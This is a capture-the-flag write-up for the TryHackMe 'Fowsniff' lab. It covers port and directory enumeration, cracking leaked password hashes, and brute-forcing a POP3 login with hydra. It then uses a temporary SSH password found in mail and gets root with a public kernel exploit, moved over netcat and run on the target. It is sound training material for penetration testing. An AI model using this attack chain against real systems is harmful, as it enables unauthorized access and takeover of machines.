Fowsniff (THM)
TryHackMe – Fowsniff Write-Up
topics: passive & active enumeration, decoding hashes, brute forcing pop3 login, boot2root, linux kernel exploitaiton, public exploits, manual exploitation
Plan
Enumeration
Local Privilege Escalation (Exploitation)
Root Privilege Escalation
new tools: pastebin
tools: nmapAutomator, dirsearch, hashes.com, hydra, netcat, searchsploit, chmod
Plan
There is more information given about this machine than usual for non-walkthroughs. We know exactly how we will enumerate and what tasks we will need to do in order to get the root flag. POP3 is short for Post Office Protocol 3, it is used by email clients to retrieve emails from a specific server.
Enumeration

Initial nmap scan ./nmapAutomator.sh $ip Basic
We have ssh, http, pop3 and imap (also for communicating with email server) open. SSH will hypothetically be our way in locally, we will probably get a password and username from the mail server and have to decode a hash for it. There is also a web server so it's wise to keep options open.

Additional enumeration reveal critical information. We are told from the http header that the org is called Fowsniff Corp. Imap and pop3 both use a service called Dovecot. Lets enumerate the webserver with dirsearch
python3 dirsearch.py -u $ip -e php,html,txt

Inspecting robots and license did not yield anything relevant. Security and index revealed that the site was recently hacked and sensitive data was exposed on their twitter account (@FowsniffCorp, can also be found by typing fowsniff -delivering solutions into a search engine). Readme also revealed potential usernames, of the admin, but the twitter account contains aa pastebin link revealing the usernames and passwords of their employees for their pop3 server (revealed by attacker).

Using the website hashes.com, we can crack the hashes and retrieve the plaintext passwords as well.
The hash for user stone (a92b8a29ef1183192e3d35187e0cfabd) wasn't found, we will omit this for now

Not every combination might work for the pop3 site, 10.10.125.227:110, so we will have to brute force the eight possible combinations with hydra. First create a txt file of the usernames and another txt file of the passwords.
hydra -L <userFile> -P <passFile> -f $ip pop3 (-f indicates to stop when correct is found)
Local Privilege Escalation

The user seina with password scoobydoo2 still has their account up. We can enter the pop3 server on port 110 with netcat or telnet, using these pop3 commands. nc $ip 110

Lets check for any sensitive files with list and retrieve them with retr <idNumber>


retr 1 reveals a temporary password for ssh, S1ck3nBluff+secureshell. This is important because we can assume that seina has already changed it. Lets inspect the second file for a potential username.
retr 2 reveals a message from baksteen, who says they will read the message later, indicating that the temporary password should still be the one for their account.

We know that SSH is open lets try and login as bakseen using the temp passwordssh baksteen@10.10.125.227 -p22
And we have a low privilege shell
Root Privilege Escalation
As always with a Linux machine, run sudo -l. We are immediately told that baksteen doesn't have sudo permissions for the machine. Lets inspect the kernel version before transferring LinEnum.
uname -a reveals this kernel is 4.4.0 on Ubuntu 16.04, a very outdated machine. Searching the kernel version with searchsploit linux kernel 4.4.0 reveals this exploit from exploitdb
We will have to compile this c code with gcc, there is no gcc installed on the victim so we can compile on the attacker. Copy the file from /usr/share/exploitdb/exploits/linux/local/44298.c to the /root directory cp <exploitPath> /root/exploit.c and compile gcc exploit.c.
Transfer the a.out file with nc to the victim

nc -nlvp 4444 < a.out on attacker
cd /tmp and nc <attackIP> 4444 > exploit on victim
chmod +x exploit and run the exploit ./exploit which spawns a root shell on the victim.
Alternative method from the room
Last updated